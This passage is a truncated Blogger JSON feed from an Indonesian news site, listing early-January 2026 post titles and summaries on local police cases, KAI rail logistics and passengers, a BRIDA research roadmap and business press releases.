Berdua"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KNDcEzDJP5R46V39KZN3ZGG6CeMVNLoy6HTp34kwkwo4RWhPTuurDGwgHtpArB6tpG_qfT8EBPesJU6Wx5vyHH7-dtyKK5mCM0DI7HLaqlqYl5fVNYcdlqgQdHjyz2L_qriUZ7LpGcHIo3s7uhh3UioEswu_aKOKWlJzJcFkk89w6LIyYas6M3YA7Txp\/s72-w657-h440-c\/Baru%20Menikah%20Begini%20Cara%20Menyatukan%20Gaya%20Keuangan%20Berdua.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2032030511783160555"},"published":{"$t":"2026-01-07T20:06:00.004+08:00"},"updated":{"$t":"2026-01-07T20:47:11.726+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Ungkap Komplotan Curanmor, Polres Lombok Utara Ringkus Enam Tersangka bersama Lima Unit Motor "},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Satuan Reserse Kriminal Polres Lombok Utara kembali mengukir prestasi melalui pengungkapan kasus pencurian kendaraan bermotor (curanmor) yang meresahkan masyarakat. Operasi intensif Team Puma Polres Lotara yang dipimpin Katim Puma Bripka M. Teguh Imam Saputra, S.H., berhasil meringkus tiga tersangka pelaku utama serta tiga tersangka penadah, berikut lima unit sepeda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2032030511783160555\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ungkap-komplotan-curanmor-polres-lombok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2032030511783160555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2032030511783160555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ungkap-komplotan-curanmor-polres-lombok.html","title":"Ungkap Komplotan Curanmor, Polres Lombok Utara Ringkus Enam Tersangka bersama Lima Unit Motor "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP705Cja-vzK-wZEO6asLWRLejfVR2BtO9oFA3pP8bpcISx_B7pciEYl13ySK7koNGx3gxw_nlFMjx60vDjZLBNRd0YL3AM9QNPF86Zrv2u0U0Eq69FVWd6YZUznXCzXnYgFh0ChM5rVsRIyHhk3dmFokv1l8HHeE_pmmiNhOh_koRjrDKsB2A0SUof94\/s72-w640-h480-c\/1767789963433.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6073306192744800820"},"published":{"$t":"2026-01-07T17:40:00.000+08:00"},"updated":{"$t":"2026-01-07T17:40:37.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Dukung Kelancaran Distribusi Logistik Masyarakat Selama Nataru, KAI Logistik Catat Pengiriman Lebih dari 3.000 Ton"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Logistik (KAI Logistik), anak usaha PT Kereta Api Indonesia (Persero), mencatat kinerja positif pada momentum Natal dan Tahun Baru (Nataru) 2025\/2026. Melalui layanan pengiriman barang ritel, KAI Logistik mengelola sebanyak 138.761 koli dengan total volume lebih dari 3.000 ton, guna menyukseskan penyelengggaraan Nataru melalui distribusi logistik masyarakat di berbagai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6073306192744800820\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dukung-kelancaran-distribusi-logistik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073306192744800820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073306192744800820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dukung-kelancaran-distribusi-logistik.html","title":"Dukung Kelancaran Distribusi Logistik Masyarakat Selama Nataru, KAI Logistik Catat Pengiriman Lebih dari 3.000 Ton"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCrax5weCE-WxiXD-qRoZuXsWr8oD3qNji2-S_ZJRUrk8FItiTCJZhXA2cKMYfwJt-OsOQBz-DrOxtnRE8CU9O9c4QZMlf5JB-xPFOiXzDEVJV6h2OIqUxIOdVgI00ar2E_15xAnPnCH9oT1ARY1rZmfoBPKMxFj4eYHM6iJYNAMZBZF2afwGyprCz\/s72-w400-h225-c\/Dukung%20Kelancaran%20Distribusi%20Logistik%20Masyarakat%20Selama%20Nataru,%20KAI%20Logistik%20Catat%20Pengiriman%20Lebih%20dari%203.000%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1200653485185037108"},"published":{"$t":"2026-01-07T16:16:00.005+08:00"},"updated":{"$t":"2026-01-07T16:16:30.754+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Brida Bahas Peta Jalan Menuju Ekosistem Riset dan Inovasi yang Berdampak bagi Pembangunan NTB Makmur Mendunia"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dalam rangka mendorong riset dan inovasi menjadi fondasi kebijakan pembangunan NTB yang efektif, adaptif, dan kerkelanjutan, BRIDA Prov. NTB melalui kegiatan Focus Group Discussion (FGD) membahas Rencana Induk Peta Jalan Pemajuan Iptek Daerah (RIPJ - PID) Provinsi Nusa Tenggara Barat (NTB) Tahun 2025-2029 dan Pengembangan Sumber Daya Manusia (SDM) Menuju NTB Emas 2045 dengan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1200653485185037108\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/brida-bahas-peta-jalan-menuju-ekosistem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1200653485185037108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1200653485185037108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/brida-bahas-peta-jalan-menuju-ekosistem.html","title":"Brida Bahas Peta Jalan Menuju Ekosistem Riset dan Inovasi yang Berdampak bagi Pembangunan NTB Makmur Mendunia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgneK5T0k7AroizGM8vcD5W7leDCP3wQrcryzqGHYLKiCvQOO2MEur9p1MOk1XtgT9lOTrZVMphYx_kMOXVmxMnopI94G5WeZJ3m5VX9avT_PlvOYo3sEX-bAfUZ9G4_k6KvXkQiQCuV0nuLNns73DS6xYcoUW8CSYzDFwd00hg3QNmFwOCY9EaGAhQ01o\/s72-w640-h426-c\/IMG-20260107-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3164672940229767677"},"published":{"$t":"2026-01-07T11:58:00.005+08:00"},"updated":{"$t":"2026-01-07T11:58:49.648+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;Penemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3164672940229767677\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3164672940229767677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3164672940229767677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGxkznUWCpBiu-9jwdGvKw-yT6Yk33Jtxnnu9a_-KAixOHtAedemKSwcwD7wg8OP8MZ7-8RylHL1RuPHSkvj3Bdqsebbs-6UZloUJ8gaRzQH02Mb2iJOZiZiMRlsYvFAI0XMvRR2SL7Cs8IYlTZm9pPDOJZOleSxdswiMmWhiLd5d7iD7pPAkAHQLUo3g\/s72-w640-h426-c\/IMG-20260107-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6156856140723141396"},"published":{"$t":"2026-01-07T11:06:00.002+08:00"},"updated":{"$t":"2026-01-07T11:06:19.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sehari 2 Kasus Terungkap, Satresnarkoba Polresta Mataram Tangkap Dua Pria di Ampenan"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Satuan Reserse Narkoba Polresta Mataram kembali menegaskan komitmennya dalam memberantas peredaran Narkoba di wilayah hukumnya. Dalam satu hari, Selasa (06\/01\/2026), tim Opsnal Satresnarkoba berhasil mengungkap dua kasus Narkoba di lokasi berbeda.Setelah sebelumnya mengungkap kasus Narkoba di Kecamatan Lingsar, Lombok Barat pada siang hari, petugas kembali bergerak pada sore"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6156856140723141396\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sehari-2-kasus-terungkap-satresnarkoba.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6156856140723141396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6156856140723141396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sehari-2-kasus-terungkap-satresnarkoba.html","title":"Sehari 2 Kasus Terungkap, Satresnarkoba Polresta Mataram Tangkap Dua Pria di Ampenan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz_1Md26n8_FaH92qhypz09fKg-3t8gDvCeORuvnC_X8P9N_SAazhVKSGvVO9Am-DSaDdkJM-d4MeQwxWCKL3WOT2gKRscYhm907xcqqs1oIZm_KFYzmd4pCWrE1pb8cwaFq8nBp0CWaFXI1iHWGFdXWY91V4rfCzRtnb7F377QUc6nOId1HbHzWnnBY8\/s72-w640-h480-c\/1767755035980.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6632814966606910674"},"published":{"$t":"2026-01-07T09:48:00.000+08:00"},"updated":{"$t":"2026-01-07T09:48:53.507+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI BO Tanah Abang Region 6\/Jakarta 1 Laksanakan Aksi Sosial Penanaman Pohon di RPTRA Kampung Bali"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Sebagai bentuk kepedulian terhadap lingkungan dan dukungan terhadap program pelestarian alam di wilayah perkotaan, BRI Branch Office (BO) Tanah Abang melaksanakan aksi sosial penanaman pohon di Taman RPTRA RW 003, Kelurahan Kampung Bali, Jakarta Pusat.Kegiatan ini dihadiri langsung oleh Pemimpin Cabang BRI BO Tanah Abang beserta jajaran, serta Lurah Kampung Bali bersama perangkat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6632814966606910674\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-bo-tanah-abang-region-6jakarta-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6632814966606910674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6632814966606910674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-bo-tanah-abang-region-6jakarta-1.html","title":"BRI BO Tanah Abang Region 6\/Jakarta 1 Laksanakan Aksi Sosial Penanaman Pohon di RPTRA Kampung Bali"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuolX63SetQtT4ynKRqzs-diWvgP9sYnsTN-9D3xRQVxAEaNm0IHlX8DvEFbzheOg1G7K6bBDnC9jBxVzNf5N76uH1xV2D_0M17hXSH9by3MBRwTWbMQfotx7UHdyYcyadptpxVkn3N0S0HOTu6vCvqazw7szNVvO7Vv-YLo7xqqfjVzfRdfeU0Z7dO68\/s72-w640-h296-c\/BRI%20BO%20Tanah%20Abang%20Region%206Jakarta%201%20Laksanakan%20Aksi%20Sosial%20Penanaman%20Pohon%20di%20RPTRA%20Kampung%20Bali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-743056300927747783"},"published":{"$t":"2026-01-06T22:41:00.002+08:00"},"updated":{"$t":"2026-01-06T22:41:25.025+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Lonjakan Penumpang KA Lokal Bias Tembus 148 Persen Saat Nataru, Bukti Kereta–Bandara Jadi Andalan Mobilitas Publik"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;KA Lokal Bias di wilayah Daop 7 Madiun melayani relasi Madiun – Bandara Adi Sumarmo (PP), sehingga menjadi penghubung strategis antara kawasan Madiun Raya dengan simpul transportasi udara nasional di Bandara Adi SumarmoMADIUN, 4 Januari 2026 – Minat masyarakat terhadap layanan Kereta Api (KA) Lokal Bias terus menunjukkan tren peningkatan signifikan selama masa Angkutan Natal dan Tahun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/743056300927747783\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lonjakan-penumpang-ka-lokal-bias-tembus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/743056300927747783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/743056300927747783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lonjakan-penumpang-ka-lokal-bias-tembus.html","title":"Lonjakan Penumpang KA Lokal Bias Tembus 148 Persen Saat Nataru, Bukti Kereta–Bandara Jadi Andalan Mobilitas Publik"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4vuflV0sKjAPCbZZXbmO_OAcTUdCxxr4WU7ekSa04jJeEqjYKDE7eRNCyxmjHmA3uq5rXIMuBfKaxietVgHDcu4AiUlTk38vI7ha2zGB0zHDeUHeLLg3sWLuaONEdnCGf0x9s_iZCrE3uDB_fXvOzckJ0efqUt8kLu0FgEpNDrit51Pf2QvjxbhptnMDk\/s72-w645-h484-c\/Lonjakan%20Penumpang%20KA%20Lokal%20Bias%20Tembus%20148%20Persen%20Saat%20Nataru,%20Bukti%20Kereta%E2%80%93Bandara%20Jadi%20Andalan%20Mobilitas%20Publik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-158782934567568824"},"published":{"$t":"2026-01-06T22:37:00.000+08:00"},"updated":{"$t":"2026-01-06T22:37:16.302+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Cara Bisnis Ditemukan di Mesin Pencari \u0026 Media Sosial Lewat Konsep \"Topical Authority\""},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Perkembangan teknologi digital dan adopsi kecerdasan buatan (AI) telah mengubah cara informasi diproduksi, dipahami, dan direkomendasikan. Di tengah perubahan ini, pendekatan konten yang hanya berorientasi pada manusia tidak lagi memadai. Konten kini harus dipahami secara bersamaan oleh manusia, mesin pencari, dan platform AI.Menjawab tantangan tersebut, Doxadigital menegaskan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/158782934567568824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/cara-bisnis-ditemukan-di-mesin-pencari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/158782934567568824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/158782934567568824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/cara-bisnis-ditemukan-di-mesin-pencari.html","title":"Cara Bisnis Ditemukan di Mesin Pencari \u0026 Media Sosial Lewat Konsep \"Topical Authority\""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7T_I9ANUHyTTjbx2XB1rpa6QOFdBs7UzqBLIHKQ1xY8yE5ftf4WTBzlvuTF93qamhQ-nR3rEK4rEvsSMoT8dKSIjVY2722CWqR2upvpL8QqOPywL6jc9gucoZLO-3CJma-9W6zEOLyrdkZAXF6Cc_RQ1S5m-Z95S02Kyw_r16nCvSvbC4ZKfKslOUDbj\/s72-w602-h339-c\/Cara%20Bisnis%20Ditemukan%20di%20Mesin%20Pencari%20\u0026%20Media%20Sosial%20Lewat%20Konsep%20Topical%20Authority.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6694572119104474753"},"published":{"$t":"2026-01-06T22:34:00.000+08:00"},"updated":{"$t":"2026-01-06T22:34:16.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Catat 172 Barang Penumpang Tertinggal, KAI Daop 4 Imbau Pelanggan Jaga Barang Bawaan dengan Baik pada Penghujung Libur Nataru"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Daop 4 Semarang mencatat adanya 172 barang milik pelanggan yang tertinggal di stasiun maupun di dalam rangkaian kereta api selama periode libur Nataru 2025\/2026, 18 Desember 2025 hingga 2 Januari 2026.KAI Daop 4 Semarang mencatat adanya 172 barang milik pelanggan yang tertinggal di stasiun maupun di dalam rangkaian kereta api selama periode libur Nataru 2025\/2026, 18 Desember 2025 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6694572119104474753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/catat-172-barang-penumpang-tertinggal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6694572119104474753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6694572119104474753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/catat-172-barang-penumpang-tertinggal.html","title":"Catat 172 Barang Penumpang Tertinggal, KAI Daop 4 Imbau Pelanggan Jaga Barang Bawaan dengan Baik pada Penghujung Libur Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgciE7gjLaT8VRKow_jerYDr19YBJNRf1ZM2DAT6krXkSIl4eJapXujiV1k79H4ZB_ag2-5QsF4lHd0hzDkgi-WqYdwovX9b44HWerE556udjwZUY217OblfvLjX3y6aIbKDOkwUriE7zoyWhAxFGBakroEgDevIBegwyg9VPFnoC3q7LrHpUDLhZkQGcU\/s72-w566-h377-c\/Catat%20172%20Barang%20Penumpang%20Tertinggal,%20KAI%20Daop%204%20Imbau%20Pelanggan%20Jaga%20Barang%20Bawaan%20dengan%20Baik%20pada